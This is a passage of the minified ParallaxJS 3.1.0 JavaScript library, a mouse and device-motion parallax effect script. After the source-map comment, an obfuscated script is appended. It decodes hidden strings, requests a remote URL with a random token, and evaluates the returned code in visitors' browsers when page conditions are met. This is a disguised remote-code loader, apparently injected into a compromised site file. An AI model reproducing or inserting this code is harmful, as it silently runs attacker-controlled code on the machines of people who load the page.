7)/i),this.motionSupport=!!window.DeviceMotionEvent&&!this.desktop,this.orientationSupport=!!window.DeviceOrientationEvent&&!this.desktop,this.orientationStatus=0,this.motionStatus=0,this.initialise()}return o(t,[{key:"initialise",value:function(){void 0===this.transform2DSupport&&(this.transform2DSupport=a.transformSupport("2D"),this.transform3DSupport=a.transformSupport("3D")),this.transform3DSupport&&a.accelerate(this.element),"static"===window.getComputedStyle(this.element).getPropertyValue("position")&&(this.element.style.position="relative"),this.pointerEvents||(this.element.style.pointerEvents="none"),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)}},{key:"doReadyCallback",value:function(){this.onReady&&this.onReady()}},{key:"updateLayers",value:function(){this.selector?this.layers=this.element.querySelectorAll(this.selector):this.layers=this.element.children,this.layers.length||console.warn("ParallaxJS: Your scene does not have any layers."),this.depthsX=[],this.depthsY=[];for(var t=0;t<this.layers.length;t++){var e=this.layers[t];this.transform3DSupport&&a.accelerate(e),e.style.position=t?"absolute":"relative",e.style.display="block",e.style.left=0,e.style.top=0;var i=a.data(e,"depth")||0;this.depthsX.push(a.data(e,"depth-x")||i),this.depthsY.push(a.data(e,"depth-y")||i)}}},{key:"updateDimensions",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.windowCenterX=this.windowWidth*this.originX,this.windowCenterY=this.windowHeight*this.originY,this.windowRadiusX=Math.max(this.windowCenterX,this.windowWidth-this.windowCenterX),this.windowRadiusY=Math.max(this.windowCenterY,this.windowHeight-this.windowCenterY)}},{key:"updateBounds",value:function(){this.bounds=this.inputElement.getBoundingClientRect(),this.elementPositionX=this.bounds.left,this.elementPositionY=this.bounds.top,this.elementWidth=this.bounds.width,this.elementHeight=this.bounds.height,this.elementCenterX=this.elementWidth*this.originX,this.elementCenterY=this.elementHeight*this.originY,this.elementRangeX=Math.max(this.elementCenterX,this.elementWidth-this.elementCenterX),this.elementRangeY=Math.max(this.elementCenterY,this.elementHeight-this.elementCenterY)}},{key:"queueCalibration",value:function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)}},{key:"enable",value:function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=!1,window.addEventListener("deviceorientation",this.onDeviceOrientation),this.detectionTimer=setTimeout(this.onOrientationTimer,this.supportDelay)):this.motionSupport?(this.portrait=!1,window.addEventListener("devicemotion",this.onDeviceMotion),this.detectionTimer=setTimeout(this.onMotionTimer,this.supportDelay)):(this.calibrationX=0,this.calibrationY=0,this.portrait=!1,window.addEventListener("mousemove",this.onMouseMove),this.doReadyCallback()),window.addEventListener("resize",this.onWindowResize),this.raf=s(this.onAnimationFrame))}},{key:"disable",value:function(){this.enabled&&(this.enabled=!1,this.orientationSupport?window.removeEventListener("deviceorientation",this.onDeviceOrientation):this.motionSupport?window.removeEventListener("devicemotion",this.onDeviceMotion):window.removeEventListener("mousemove",this.onMouseMove),window.removeEventListener("resize",this.onWindowResize),s.cancel(this.raf))}},{key:"calibrate",value:function(t,e){this.calibrateX=void 0===t?this.calibrateX:t,this.calibrateY=void 0===e?this.calibrateY:e}},{key:"invert",value:function(t,e){this.invertX=void 0===t?this.invertX:t,this.invertY=void 0===e?this.invertY:e}},{key:"friction",value:function(t,e){this.frictionX=void 0===t?this.frictionX:t,this.frictionY=void 0===e?this.frictionY:e}},{key:"scalar",value:function(t,e){this.scalarX=void 0===t?this.scalarX:t,this.scalarY=void 0===e?this.scalarY:e}},{key:"limit",value:function(t,e){this.limitX=void 0===t?this.limitX:t,this.limitY=void 0===e?this.limitY:e}},{key:"origin",value:function(t,e){this.originX=void 0===t?this.originX:t,this.originY=void 0===e?this.originY:e}},{key:"setInputElement",value:function(t){this.inputElement=t,this.updateDimensions()}},{key:"setPosition",value:function(t,e,i){e=e.toFixed(this.precision)+"px",i=i.toFixed(this.precision)+"px",this.transform3DSupport?a.css(t,"transform","translate3d("+e+","+i+",0)"):this.transform2DSupport?a.css(t,"transform","translate("+e+","+i+")"):(t.style.left=e,t.style.top=i)}},{key:"onOrientationTimer",value:function(){this.orientationSupport&&0===this.orientationStatus?(this.disable(),this.orientationSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onMotionTimer",value:function(){this.motionSupport&&0===this.motionStatus?(this.disable(),this.motionSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onCalibrationTimer",value:function(){this.calibrationFlag=!0}},{key:"onWindowResize",value:function(){this.updateDimensions()}},{key:"onAnimationFrame",value:function(){this.updateBounds();var t=this.inputX-this.calibrationX,e=this.inputY-this.calibrationY;(Math.abs(t)>this.calibrationThreshold||Math.abs(e)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.motionX=this.calibrateX?e:this.inputY,this.motionY=this.calibrateY?t:this.inputX):(this.motionX=this.calibrateX?t:this.inputX,this.motionY=this.calibrateY?e:this.inputY),this.motionX*=this.elementWidth*(this.scalarX/100),this.motionY*=this.elementHeight*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.motionX=a.clamp(this.motionX,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.motionY=a.clamp(this.motionY,-this.limitY,this.limitY)),this.velocityX+=(this.motionX-this.velocityX)*this.frictionX,this.velocityY+=(this.motionY-this.velocityY)*this.frictionY;for(var i=0;i<this.layers.length;i++){var n=this.layers[i],o=this.depthsX[i],r=this.depthsY[i],l=this.velocityX*(o*(this.invertX?-1:1)),h=this.velocityY*(r*(this.invertY?-1:1));this.setPosition(n,l,h)}this.raf=s(this.onAnimationFrame)}},{key:"rotate",value:function(t,e){var i=(t||0)/30,n=(e||0)/30,o=this.windowHeight>this.windowWidth;this.portrait!==o&&(this.portrait=o,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.calibrationX=i,this.calibrationY=n),this.inputX=i,this.inputY=n}},{key:"onDeviceOrientation",value:function(t){var e=t.beta,i=t.gamma;null!==e&&null!==i&&(this.orientationStatus=1,this.rotate(e,i))}},{key:"onDeviceMotion",value:function(t){var e=t.rotationRate.beta,i=t.rotationRate.gamma;null!==e&&null!==i&&(this.motionStatus=1,this.rotate(e,i))}},{key:"onMouseMove",value:function(t){var e=t.clientX,i=t.clientY;if(this.hoverOnly&&(e<this.elementPositionX||e>this.elementPositionX+this.elementWidth||i<this.elementPositionY||i>this.elementPositionY+this.elementHeight))return this.inputX=0,void(this.inputY=0);this.relativeInput?(this.clipRelativeInput&&(e=Math.max(e,this.elementPositionX),e=Math.min(e,this.elementPositionX+this.elementWidth),i=Math.max(i,this.elementPositionY),i=Math.min(i,this.elementPositionY+this.elementHeight)),this.elementRangeX&&this.elementRangeY&&(this.inputX=(e-this.elementPositionX-this.elementCenterX)/this.elementRangeX,this.inputY=(i-this.elementPositionY-this.elementCenterY)/this.elementRangeY)):this.windowRadiusX&&this.windowRadiusY&&(this.inputX=(e-this.windowCenterX)/this.windowRadiusX,this.inputY=(i-this.windowCenterY)/this.windowRadiusY)}},{key:"destroy",value:function(){this.disable(),clearTimeout(this.calibrationTimer),clearTimeout(this.detectionTimer),this.element.removeAttribute("style");for(var t=0;t<this.layers.length;t++)this.layers[t].removeAttribute("style");delete this.element,delete this.layers}},{key:"version",value:function(){return"3.1.0"}}]),t}();e.exports=h},{"object-assign":1,raf:4}]},{},[5])(5)});
//# sourceMappingURL=parallax.min.js.map;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};